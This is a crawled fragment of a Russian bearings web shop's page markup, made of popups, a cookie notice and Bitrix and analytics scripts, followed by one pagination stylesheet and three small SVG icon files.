                    <option value="Набережные Челны " >Набережные Челны </option>
                    <option value="Нижний Новгород" >Нижний Новгород</option>
                    <option value="Новосибирск" >Новосибирск</option>
                    <option value="Омск" >Омск</option>
                    <option value="Пермь" >Пермь</option>
                    <option value="Ростов-на-Дону" >Ростов-на-Дону</option>
                    <option value="Рязань" >Рязань</option>
                    <option value="Самара" >Самара</option>
                    <option value="Саратов" >Саратов</option>
                    <option value="Ставрополь" >Ставрополь</option>
                    <option value="Тула" >Тула</option>
                    <option value="Ульяновск" >Ульяновск</option>
                    <option value="Челябинск" >Челябинск</option>
                    <option value="Ярославль" >Ярославль</option>
              </select>  
      </div>
			
		</div>
      <div class="popup-choose-city__bottom">
        <input type="submit" class="btn btn_blue popup-choose-city__button" value="Ок">
      </div>
    </form>
  </div>
</div>

<div class="hidden">
  <div id="preloader" class="preloader">
    <div class="preloader__process">
      <div class="sk-wave">
        <div class="sk-rect sk-rect-1"></div>
        <div class="sk-rect sk-rect-2"></div>
        <div class="sk-rect sk-rect-3"></div>
        <div class="sk-rect sk-rect-4"></div>
        <div class="sk-rect sk-rect-5"></div>
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="register-attention" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Ошибка!
    </div>
    <div class="popup-choose-city__message">
      Возможно, вы пытаетесь ввести данные юридического лица в карточке физического лица.
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>  

<div class="hidden">
  <div id="register-attention-fiz" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
     Вы оформляете заказ как физическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>

<div class="hidden">
  <div id="register-attention-ur" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
      Вы оформляете заказ как юридическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div> 

<div class="cookie-politics">
  <div class="cookie-politics__inner">
    <div class="cookie-politics__logo">
      <svg width="55" height="42" viewBox="0 0 55 42" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M35.4839 0.5H9.50866L0 41.5H25.975L35.4839 0.5Z" fill="#F32015"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.0664 41.5L32.6237 0.5H55.0019L45.4444 41.5H23.0664Z" fill="#A8AAAD"/>
      </svg>
    </div>  
    <div class="cookie-politics__text">
      Мы&nbsp;используем файлы cookie, чтобы обеспечивать правильную работу нашего&nbsp;сайта, персонализировать материалы и&nbsp;анализировать сетевой трафик. <br>

      С&nbsp;подробностями можно ознакомиться&nbsp;тут: <a href="/upload/Обработка%20персональных%20данных.pdf" target="_blank">политика&nbsp;обработки персональных&nbsp;данных</a>
    </div>
    <div class="cookie-politics__button">
      <span>
        Закрыть
      </span>
    </div>                  
  </div>  
</div>
 









<!-- Yandex.Metrika counter -->

<noscript><div><img alt="57048343" src="https://mc.yandex.ru/watch/57048343" style="position:absolute; left:-9999px;"  /></div></noscript>

<!-- /Yandex.Metrika counter -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1741877715225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"PODSHIPNIK","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768904938,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"7e2c35a1f73b9688bc37bdae77108d0e"});</script><script  src="/bitrix/cache/js/s1/podshipnik_new/kernel_main/kernel_main_v1.js?1748388254158469"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.min.js","\/bitrix\/templates\/podshipnik_new\/js\/cookie.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.magnific-popup.min.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.maskedinput.js","\/bitrix\/templates\/podshipnik_new\/js\/main.js","\/bitrix\/templates\/podshipnik_new\/js\/preloader.js","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/system.pagenavigation\/modern\/style.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick-theme.css","\/bitrix\/templates\/podshipnik_new\/css\/main.css","\/bitrix\/templates\/podshipnik_new\/css\/preloader.css","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/mobile\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/sale.basket.basket.small\/header_basket\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/form.result.new\/zapros\/style.css","\/bitrix\/templates\/podshipnik_new\/css\/magnific-popup.css","\/bitrix\/templates\/podshipnik_new\/css\/media.css","\/bitrix\/templates\/podshipnik_new\/template_styles.css"]);</script>
<script src="https://jquery.pushstat.online/collector.js?vers=58155"></script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/article/WAS 60 80 10  NBR70/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bx806452a8b28e855a7a02738a041e198b;path=/;max-age=946857600";</script>
<script>;function addMetricsCounter(counterCode, siteId, settings){
				BX.ajax.post('/bitrix/components/webway/metrics.counters/wwcheckcounters.php', {
					sessid: BX.bitrix_sessid(),
					counterCode: counterCode,
					siteId: siteId,
					settings: settings,
					cur_url: '/article/WAS 60 80 10  NBR70/index.php'
				}, function (data) {
				});
			};</script>
<script  src="/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "68343714629d6d1dc65c333dab873624"]); _ba.push(["host", "shop.podshipnik.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
function _processform_8BACKi(){
	if (BX('bxajaxid_6655024aed11fbf811fda9107fa6ef9e_8BACKi'))
	{
		var obForm = BX('bxajaxid_6655024aed11fbf811fda9107fa6ef9e_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_6655024aed11fbf811fda9107fa6ef9e', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_6655024aed11fbf811fda9107fa6ef9e_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script>
	$(document).ready(function(){
		$('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99');
		$(document).on('click', '.profile-block__refresh', function(e){
		e.preventDefault();
		$.getJSON('/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/reload_captcha.php', function(data) {
           $('.profile-block__captcha').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
           $('input[name="captcha_sid"]').val(data);
           
        });
        return false;
		});
	});
</script>




<script>
  $(document).ready(function() {

    var interval = null;
          $('.js-choose-city').magnificPopup('open');
          $('.popup-choose-city__input').keyup(function(eventObject){
      clearInterval(interval);
      interval = setInterval(function(){getLocation($('.popup-choose-city__input').val())}, 500);
    });

    function getLocation(search) {
      $.ajax({
        type: 'POST',
        url: '/ajax/getLocation.php',
        data: {search: search},
        success: function(result) {
          console.log(result);
          $('.popup-choose-city__variants').html(result);
        }
      });

      clearInterval(interval);
    }
  });
  window.WW_SEARCH_KEY = '';
</script>

<script>
  $(function(){
    if($.cookie('COOKIE_POLIT') == null){
      $('.cookie-politics').show();
    }
    $(document).on('click', '.cookie-politics__button span', function(){
      $('.cookie-politics').hide();
      $.cookie('COOKIE_POLIT', true);
    });
  });
</script><script type="text/javascript" >

  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};

    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})

  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(57048343, "init", {

    clickmap:true,

    trackLinks:true,

    accurateTrackBounce:true,

    ecommerce:"dataLayer"

  });

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.podshipnik.ru/bitrix/cache/css/s1/podshipnik_new/page_b9b40903bea9af38102cbc41c26f53e3/page_b9b40903bea9af38102cbc41c26f53e3_v1.css?17483606441008
body_size: 256
content:


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/system.pagenavigation/modern/style.css?1556100108770*/
div.modern-page-navigation { 
	padding: 0.5em 0;}
div.modern-page-navigation a, 
span.modern-page-current, 
span.modern-page-dots
{
	border-left-width: 1px;
	border-left-style: solid;
	padding-left: 0.75em;
	padding-right: 0.5em;
	text-decoration: none;
}
div.modern-page-navigation a.modern-page-previous { 
	border-right-width: 1px; 
	border-right-style: solid; 
	border-left: none; }
div.modern-page-navigation a.modern-page-first, 
div.modern-page-navigation span.modern-page-first { 
	border-left: none; 
	padding-left: 0.5em; }
span.modern-page-current { 
	font-weight: bold; }
div.modern-page-navigation a, 
span.modern-page-current, 
div.modern-page-navigation a.modern-page-previous, 
span.modern-page-dots { 
	border-color: #cdcdcd; }
/* End */
/* /bitrix/templates/podshipnik_new/components/bitrix/system.pagenavigation/modern/style.css?1556100108770 */


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/img/cart-icon.svg
body_size: 277
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5914 11.378C11.375 12.3512 10.5097 13.0001 9.5361 13.0001H3.0452C2.0717 13.0001 1.2063 12.2431 0.99 11.378L0 5.4146C0 5.3064 0 5.1983 0 5.0901C0 4.4413 0.4327 4.0087 1.0817 4.0087H2.781V1.9999C2.781 0.8954 3.6765 0 4.7811 0H7.7811C8.8856 0 9.781 0.8954 9.781 1.9999V4.0087H11.4997C12.1487 4.0087 12.5814 4.4413 12.5814 5.0901C12.5814 5.1983 12.5814 5.3064 12.5814 5.4146L11.5914 11.378ZM7.7811 3C7.7811 2.4477 7.3334 1.9999 6.781 1.9999H5.7811C5.2288 1.9999 4.7811 2.4477 4.7811 3V4.0087H7.7811V3Z" fill="#979DB1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/profile.svg
body_size: 317
content:
<svg width="12" height="14" viewBox="0 0 12 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.68769 6.84691C7.35059 6.84691 8.699 5.31426 8.699 3.42345C8.699 1.5328 8.25621 0 5.68769 0C3.11895 0 2.67637 1.5328 2.67637 3.42345C2.67637 5.31426 4.02463 6.84691 5.68769 6.84691Z" fill="#979DB0"/>
<path d="M11.3687 11.9359C11.313 8.64219 10.8534 7.70369 7.33664 7.10954C7.33664 7.10954 6.84144 7.69999 5.68769 7.69999C4.53377 7.69999 4.03857 7.10954 4.03857 7.10954C0.560265 7.69724 0.0725977 8.62189 0.00854733 11.8289C0.00331264 12.0908 0.000802079 12.1045 0 12.074C0.000213561 12.131 0.000427121 12.2365 0.000427121 12.4201C0.000427121 12.4201 0.837564 14 5.68769 14C10.5376 14 11.3748 12.4201 11.3748 12.4201C11.3748 12.3021 11.375 12.2201 11.375 12.1642C11.3742 12.183 11.3723 12.1465 11.3687 11.9359Z" fill="#979DB0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/icons/point-icon.svg
body_size: 153
content:
<svg width="10" height="13" viewBox="0 0 10 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.95238C0 7.68754 5 13 5 13C5 13 10 7.68754 10 4.95238C10 2.21722 7.76135 0 5 0C2.23854 0 0 2.21722 0 4.95238ZM5 7C6.10457 7 7 6.10457 7 5C7 3.89543 6.10457 3 5 3C3.89543 3 3 3.89543 3 5C3 6.10457 3.89543 7 5 7Z" fill="#979DB1"/>
</svg>
